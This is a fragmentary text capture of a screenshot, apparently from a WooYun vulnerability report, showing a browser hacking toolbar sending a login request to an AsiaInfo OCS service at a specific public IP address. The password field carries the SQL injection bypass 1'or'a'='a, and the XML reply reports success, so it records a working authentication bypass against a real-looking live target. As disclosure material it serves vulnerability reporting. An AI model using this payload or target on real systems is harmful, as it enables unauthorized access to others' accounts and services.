 223.87.14.70:16500/ocs_gz/ActionService/com.asiainfo.openboss.aiocc.ocs.common.LoginAction?Action=loginIn&M=0.02473225058
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://223.87.14.70:16500/ocs_gz/ActionService/com.asiainfo.openboss.aiocc.ocs.common.LoginAction?Action=loginIn&M=0.02473225058181716&CHANNEL_ID=1&EventID=1&IP_ADDR=xxxx&LOGIN_PSWD=1'or'a'='a&
MAC_ADDR=123456
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Msg>
<Success>1</Success>
</Msg>
www.wooyun.org